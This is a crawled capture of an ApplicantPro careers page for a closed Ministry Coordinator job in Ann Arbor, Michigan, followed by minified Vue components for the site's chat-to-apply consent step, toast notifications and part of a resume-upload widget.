

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ifipartners.applicantpro.com/jobs/3092698.html
body_size: 7200
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768826445"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768826445';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"10782","career_site_name":"International Friendships, Inc.","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"8270","organization_name":"International Friendships, Inc.","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Ministry Coordinator - Ann Arbor - Ann Arbor, MI - International Friendships, Inc. Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Ministry Coordinator - Ann Arbor, Ann Arbor, MI, United States, " />
		
				<meta property="og:image" content="http://ifipartners.applicantpro.com/images/4/10782/20260109115121-IFI_FBLogoJan26.png" />
		<meta property="og:image:secure_url"  content="https://ifipartners.applicantpro.com/images/4/10782/20260109115121-IFI_FBLogoJan26.png" />
				<meta property="og:description" content="Who is IFI, and why should you minister with us?
Here at International Students Inc. (IFI), we are making the world feel at home! If you love to invite the nations into your home and share Jesus as you build meaningful friendships, you'll fit right into the IFI family! Join us as we pursue intimacy with Christ, relational discipleship and evangelism, and hospitality in partnership with churches.
E..." />
		<meta property="og:title" content="Ministry Coordinator - Ann Arbor - Ann Arbor, MI" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/ifipartners/jobs/3092698/MI-Michigan/Ann-Arbor/Ministry-Coordinator-Ann-Arbor" />
				
				<meta name="description" content="Who is IFI, and why s" /><meta name="keywords" content="Ministry Coordinator - Ann Arbor, Ann Arbor, MI, United States, " /><link href="https://www.applicantpro.com/openings/ifipartners/jobs/3092698/MI-Michigan/Ann-Arbor/Ministry-Coordinator-Ann-Arbor" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/3092698.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://ifipartners.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://ifipartners.applicantpro.com//jobs/3092698.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="International Friendships, Inc." src="/images/4/10782/20230425162421-ifipartners_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a data-jin="1" href="/jobmap/" >Job Map</a></li><li data-jin="li"><a href="/account/login.php?listing_id=3092698&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 3092698 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '3092698' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 8270, domainId : 10782, domainTitle : "International Friendships, Inc.", jobListingId : 3092698, jobInfo : {"mdiMapMarker":"Ann Arbor, MI, USA","mdiDollar":"24960-72800 per year","mdiBulletList":"Salary","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Ministry%20Coordinator%20-%20Ann%20Arbor%20at%20International%20Friendships%2C%20Inc.&body=Apply%20for%20the%20Ministry%20Coordinator%20-%20Ann%20Arbor%20at%20International%20Friendships%2C%20Inc.%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fifipartners%2Fjobs%2F3092698", siteCss : {"accent":"#14A9C5"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "c49543f6_apppro_ifipartners", 
					style: "sidebar", 
					title: "Ministry Coordinator - Ann Arbor", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://ifipartners.applicantpro.com/jobs/images/10782-3092698.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.nonprofit-applicantpro.com/" target="_blank">NonProfit Hiring Software</a> from ApplicantPro - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODgyNjQ0NTA2MzQ1YjliM2Q3YWRiZjllYWQyYjI3NGY1MGZjNWU2NzQzM2M3NTAzN2VhM2QwYjZmZTBlYTA4YTc5Yzk2OTk3MjIyZWE4MDZiMzBhMjRkOWRiNWUwOWIwN2QwYmFiZTE1MTJiYTgw"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="5,9,188,70" href="https://www.ifipartners.org/" target="_self" alt="International Friendships, Inc. Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="415,31,459,51" href="https://www.ifipartners.org/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="500,26,558,50" href="https://www.ifipartners.org/about" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="599,33,714,48" href="https://www.ifipartners.org/get-involved" target="_self" alt="Get Involved" />
				<area style="cursor:pointer;" shape="rect" coords="760,32,829,50" href="https://www.ifipartners.org/contact" target="_self" alt="Contact" />
				<area style="cursor:pointer;" shape="rect" coords="876,20,997,64" href="https://www.ifipartners.org/give" target="_self" alt="Give" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '10782';
					var job = '3092698';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://ifipartners.applicantpro.com/stats/" : "http://ifipartners.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://ifipartners.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ifipartners.applicantpro.com/js/web-components/CtaChatBubbleConsent-99108328.js
body_size: 1737
content:
import { c as A } from "./CtaChatBubble-3230c99d.js";
import "./date-4d146648.js";
import { u as N, a as E } from "./public-career-site-5f86f8f8.js";
import "./htmlSafe-1151bbec.js";
import { s as j } from "./scrollToBottom-201c6a98.js";
import { a as S } from "./ChatToApply-940b58e5.js";
import { C as D } from "./CtaApplicationState-92f23d3b.js";
const I = {
  ...A,
  whitelabelUrl: ""
}, U = window.Vue.mergeDefaults, $ = window.Vue.defineComponent, c = window.Vue.openBlock, r = window.Vue.createElementBlock, M = window.Vue.createCommentVNode, n = window.Vue.createElementVNode, s = window.Vue.createTextVNode, o = window.Vue.unref, w = window.Vue.resolveComponent, u = window.Vue.withCtx, f = window.Vue.createVNode, P = window.Vue.createBlock, F = { class: "do-not-remove-this-div" }, G = { key: 0 }, L = { key: 1 }, J = ["href"], K = ["href"], R = ["href"], W = { class: "md5 xs12" }, q = { class: "md6 xs12" }, z = { key: 2 }, H = ["href"], b = window.Vue.ref, O = window.Vue.onMounted, Q = window.Vue.inject, X = window.Vue.computed, Y = window.Vue.watch, ie = /* @__PURE__ */ $({
  __name: "CtaChatBubbleConsent",
  props: /* @__PURE__ */ U({
    whitelabelUrl: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(v) {
    const V = N(), y = E(), _ = document.getElementById("chat-to-apply-messages-container"), i = v, t = Q(S), d = b(!1), C = b(!1), p = X(() => t.value.consent.emailConsent === !0 || t.value.consent.textConsent === !0);
    async function x(a, e) {
      if (!a || !e) {
        g(`CTA consent: email or jobID is missing. email: '${a}', jobId: '${e}'`);
        return;
      }
      const l = await V.post(
        "/core/chat-to-apply/can-submit-application",
        {
          email: a,
          listingId: e
        }
      );
      if (!l.success) {
        g("Error checking job application status");
        return;
      }
      d.value = l.data.success, d.value || i.setApplicationStatus(D.Rejected), h();
    }
    function h() {
      setTimeout(() => {
        j(_);
      }, 500);
    }
    function g(a) {
      console.error(a), y.toastError("An error occurred while checking your application status. Please try again later."), C.value = !0;
    }
    function k() {
      if (!p.value) {
        y.toastError("Please select at least one method of communication.");
        return;
      }
      t.value.consent.privacyConsent = !0, i.goToNextMessage();
    }
    return O(() => {
      x(t.value.basicInfo.email, t.value.listingId);
    }), Y(p, (a) => {
      a && h();
    }), (a, e) => {
      const l = w("w-checkbox"), B = w("w-flex"), T = w("w-button");
      return c(), r("div", F, [
        C.value ? (c(), r("div", G, " There was an error processing your application. Please try again later or contact support. ")) : d.value ? (c(), r("div", L, [
          e[9] || (e[9] = n("h3", null, [
            n("b", null, "Almost There!")
          ], -1)),
          n("p", null, [
            e[2] || (e[2] = s("By continuing, you're giving us the green light to communicate with you and acknowledging our ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/core/whitelabel/terms-of-service`,
              target: "_blank"
            }, "terms & conditions", 8, J),
            e[3] || (e[3] = s(", ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/privacy-policy/`,
              target: "_blank"
            }, "privacy", 8, K),
            e[4] || (e[4] = s(", and ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/applicant-communication-policy/`,
              target: "_blank"
            }, "communication policies", 8, R),
            e[5] || (e[5] = s(". We've linked them in case you want to glance at them. Please select all methods of preferred communication below."))
          ]),
          f(B, null, {
            default: u(() => [
              n("div", W, [
                f(l, {
                  modelValue: o(t).consent.emailConsent,
                  "onUpdate:modelValue": e[0] || (e[0] = (m) => o(t).consent.emailConsent = m),
                  label: "email",
                  readonly: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[6] || (e[6] = [
                    s(" Email ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ]),
              n("div", q, [
                f(l, {
                  modelValue: o(t).consent.textConsent,
                  "onUpdate:modelValue": e[1] || (e[1] = (m) => o(t).consent.textConsent = m),
                  label: "Phone",
                  readonly: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[7] || (e[7] = [
                    s(" Text Message ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ])
            ]),
            _: 1
          }),
          p.value && !o(t).consent.privacyConsent ? (c(), P(T, {
            key: 0,
            type: "submit",
            class: "fill-width py4 mb1 mt2",
            color: "white",
            "bg-color": "accent",
            onClick: k
          }, {
            default: u(() => e[8] || (e[8] = [
              s(" Next ")
            ])),
            _: 1
          })) : M("", !0)
        ])) : (c(), r("div", z, [
          e[10] || (e[10] = s(" It looks like you've already applied for this job! ")),
          n("a", {
            href: `/account/login.php?listing_id=${o(t).listingId}&i=0`
          }, "Login", 8, H),
          e[11] || (e[11] = s(" to view your application and status. "))
        ]))
      ]);
    };
  }
});
export {
  ie as _
};


--- FILE ---
content_type: text/javascript
request_url: https://ifipartners.applicantpro.com/js/web-components/WaveToaster-23b24fbc.js
body_size: 1431
content:
import { a as N, u as S, _ as M } from "./public-career-site-5f86f8f8.js";
import { v as H } from "./htmlSafe-1151bbec.js";
const O = window.Vue.defineComponent, c = window.Vue.unref, f = window.Vue.createTextVNode, w = window.Vue.resolveComponent, _ = window.Vue.normalizeStyle, s = window.Vue.withCtx, n = window.Vue.openBlock, u = window.Vue.createBlock, h = window.Vue.createCommentVNode, C = window.Vue.renderList, m = window.Vue.Fragment, a = window.Vue.createElementBlock, D = window.Vue.withDirectives, x = window.Vue.toDisplayString, v = window.Vue.createVNode, G = window.Vue.TransitionGroup, I = { key: 0 }, k = window.Vue.computed;
window.Vue.ref;
const E = /* @__PURE__ */ O({
  __name: "WaveToaster",
  props: {
    position: {},
    width: { default: 400 },
    minHeight: { default: 50 },
    transition: { default: "fade" },
    closeAllButtonColor: { default: "primary" },
    closeAllButtonBgColor: { default: "white" },
    closeAllButtonAlignment: { default: "right" },
    closeAllButtonOutline: { type: Boolean, default: !0 }
  },
  setup(B) {
    const i = N(), g = S(), e = B, T = k(() => {
      const t = e.position?.left === void 0 || e.position?.right === void 0 ? ((e.position?.left || 0) + (e.position?.right || 0)) * 2 : (e.position?.left || 0) + (e.position?.right || 0), r = e.position?.left !== void 0 && e.position?.right !== void 0 ? `calc(100% - ${t}px)` : `min(${e.width}px, calc(100% - ${t}px))`;
      return {
        top: e.position?.top !== void 0 ? `${e.position.top}px` : null,
        bottom: e.position?.bottom !== void 0 ? `${e.position.bottom}px` : null,
        left: e.position?.left !== void 0 ? `${e.position.left}px` : null,
        right: e.position?.right !== void 0 ? `${e.position.right}px` : null,
        width: r
      };
    }), y = k(() => ({
      alignSelf: {
        left: "flex-start",
        right: "flex-end",
        center: "center"
      }[e.closeAllButtonAlignment],
      color: e.closeAllButtonColor
    }));
    async function d(t) {
      t.databaseId && await g.post("/core/account/@user_id/user-alert/clear-alert", {
        alert_id: t.databaseId
      }), t.notificationType && await g.post("/core/account/@user_id/user-alert/clear-notification", {
        notification_type: t.notificationType
      }), i.removeToast(t);
    }
    function b() {
      i.currentToasts.value.forEach((t) => {
        d(t);
      }), i.clearAll();
    }
    return (t, r) => {
      const V = w("w-button"), p = w("w-flex"), A = w("w-alert");
      return n(), u(p, { id: "toast-container" }, {
        default: s(() => [
          v(p, {
            id: "toaster",
            style: _(T.value),
            column: ""
          }, {
            default: s(() => [
              c(i).currentToasts.value.length > 1 ? (n(), u(V, {
                key: 0,
                "bg-color": t.closeAllButtonBgColor,
                color: y.value.color,
                outline: t.closeAllButtonOutline,
                style: _(`margin-top:-32px;align-self:${y.value.alignSelf}`),
                onClick: r[0] || (r[0] = (o) => b())
              }, {
                default: s(() => r[1] || (r[1] = [
                  f(" Close Notifications ")
                ])),
                _: 1
              }, 8, ["bg-color", "color", "outline", "style"])) : h("", !0),
              v(G, {
                name: e.transition,
                appear: ""
              }, {
                default: s(() => [
                  (n(!0), a(m, null, C(c(i).currentToasts.value, (o) => (n(), a("div", {
                    key: o.id
                  }, [
                    v(A, {
                      success: o.type === "success",
                      error: o.type === "danger",
                      warning: o.type === "warning",
                      info: o.type === "info",
                      dismiss: "",
                      plain: "",
                      style: _({
                        minHeight: `${e.minHeight}px`
                      }),
                      onMouseoverOnce: (l) => c(i).setActive(o),
                      onMouseleave: (l) => c(i).restartTimer(o),
                      onClose: (l) => d(o)
                    }, {
                      default: s(() => [
                        o.messageIsHtml ? D((n(), a("div", I, null, 512)), [
                          [c(H), o.message]
                        ]) : (n(), a(m, { key: 1 }, [
                          f(x(o.message), 1)
                        ], 64)),
                        o.links?.length ? (n(), u(p, {
                          key: 2,
                          "justify-end": "",
                          class: "link-button-container pt2"
                        }, {
                          default: s(() => [
                            (n(!0), a(m, null, C(o.links, (l, $) => (n(), u(V, {
                              key: $,
                              class: "link-button",
                              route: l.href ?? null,
                              text: "",
                              sm: "",
                              onClick: () => {
                                l.onClick && l.onClick(), d(o);
                              }
                            }, {
                              default: s(() => [
                                f(x(l.label), 1)
                              ]),
                              _: 2
                            }, 1032, ["route", "onClick"]))), 128))
                          ]),
                          _: 2
                        }, 1024)) : h("", !0)
                      ]),
                      _: 2
                    }, 1032, ["success", "error", "warning", "info", "style", "onMouseoverOnce", "onMouseleave", "onClose"])
                  ]))), 128))
                ]),
                _: 1
              }, 8, ["name"])
            ]),
            _: 1
          }, 8, ["style"])
        ]),
        _: 1
      });
    };
  }
});
const F = /* @__PURE__ */ M(E, [["__scopeId", "data-v-9946f66e"]]);
export {
  F as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ifipartners.applicantpro.com/js/web-components/CtaChatBubbleResumeUpload-97599009.js
body_size: 1594
content:
import "./date-4d146648.js";
import { u as S, a as U, _ as T } from "./public-career-site-5f86f8f8.js";
import "./htmlSafe-1151bbec.js";
import { c as I } from "./CtaChatBubble-3230c99d.js";
import { A } from "./ApIcon-c0d87171.js";
import { F as G } from "./FileUpload-33bbf334.js";
